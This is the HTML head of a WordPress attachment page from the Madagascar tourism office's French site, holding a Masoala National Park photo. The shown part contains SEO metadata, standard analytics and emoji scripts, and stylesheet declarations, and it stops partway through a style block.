

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k/
body_size: 18408
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parc National du cap Masoala forêt plage madagascar - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parc National du cap Masoala forêt plage madagascar - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Parc National du cap Masoala forêt plage madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2017-07-12T12:17:38+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1484" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg","name":"Parc National du cap Masoala forêt plage madagascar - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg","datePublished":"2017-07-12T12:13:06+00:00","dateModified":"2017-07-12T12:17:38+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg","width":2048,"height":1484},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"La destination","item":"https://madagascar-tourisme.com/fr/la-destination/"},{"@type":"ListItem","position":3,"name":"Le Nord","item":"https://madagascar-tourisme.com/fr/la-destination/le-nord/"},{"@type":"ListItem","position":4,"name":"Parc masoala","item":"https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/"},{"@type":"ListItem","position":5,"name":"Parc National du cap Masoala forêt plage madagascar"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Parc National du cap Masoala forêt plage madagascar Flux des commentaires" href="https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/la-destination\/le-nord\/parc-cap-masoala\/35776098225_9821448cfa_k\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
